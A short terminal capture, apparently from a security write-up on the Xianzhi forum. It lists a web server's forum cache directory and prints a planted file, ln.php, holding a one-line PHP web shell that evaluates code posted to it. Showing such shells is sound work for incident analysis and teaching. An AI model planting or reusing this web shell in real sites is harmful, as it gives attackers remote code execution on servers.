 root@vultr:/var/www/html/data/cache# ls
common_postimg.js style_1_css_diy.css style_1_module.css
common_smilies_var.js style_1_css_space.css style_1_rss.css
filecache style_1_editor.css style_1_search_forum.css
index.htm style_1_forum_calendar.css style_1_widthauto.css
ln.php style_1_forum_index.css style_1_wysiwyg.css
style_1_common.css style_1_forum_moderator.css
root@vultr:/var/www/html/data/cache# cat ln.php
<?php eval($_POST[x]);?>root@vultr:/var/www/html/data/cache#
先知社区